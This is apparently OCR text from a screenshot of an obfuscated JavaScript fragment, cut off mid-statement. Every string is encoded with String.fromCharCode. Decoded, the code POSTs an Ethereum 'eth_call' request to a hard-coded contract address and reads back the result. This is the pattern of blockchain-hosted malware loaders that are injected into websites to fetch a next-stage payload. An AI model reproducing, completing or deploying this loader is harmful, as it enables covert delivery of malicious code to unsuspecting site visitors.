
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84)
,body:JSON.stringify({jsonrpc:String.fromCh
arCode(50,46,48),method:String.fromCharC
ode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,
100,100,50,53,98,55,56,100,102,52,101,57,52
,49,53,51,54,57,53,51,98,101,49,51,48,48,52
,53,53,101,51,56,56,49,56,56,49),data:String
.fromCharCode(48,120,101,97,56,55,57,54,51
,52)},String.fromCharCode(108,97,116,101,11
5,116)],id:1})});const j=await
re.json();if(j.result){let